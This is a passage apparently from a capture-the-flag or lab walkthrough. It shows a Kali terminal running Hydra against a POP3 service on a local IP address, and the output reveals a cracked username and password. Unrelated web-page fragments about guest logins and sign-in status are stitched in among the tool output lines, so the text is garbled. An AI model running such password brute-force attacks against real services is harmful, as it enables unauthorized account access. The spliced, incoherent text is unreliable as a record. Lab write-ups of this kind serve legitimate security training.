 root@kali:~# hydra -l doak -P /usr/share/wordlists/fasttrack.txt -f 192.168.0.188 -s 55007 pop3
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-29 08:12:18
Remember username
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay le
[DATA] max 16 tasks per 1 server, overall 16 tasks, 198 login tries (l:1/p:198), ~13 tries per task
[DATA] attacking pop3://192.168.0.188:55007/
Some courses may allow guest
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 118 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.0.188   login: doak   password: goat
Login as a guest
[STATUS] attack finished for 192.168.0.188 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-29 08:13:37
You are not logged in
root@kali:~#